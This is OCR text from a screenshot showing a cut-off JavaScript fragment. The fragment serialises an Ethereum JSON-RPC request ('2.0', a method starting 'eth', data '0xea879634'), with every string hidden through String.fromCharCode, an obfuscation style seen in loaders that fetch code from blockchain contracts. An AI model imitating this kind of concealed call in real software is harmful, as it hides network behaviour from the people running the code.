
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(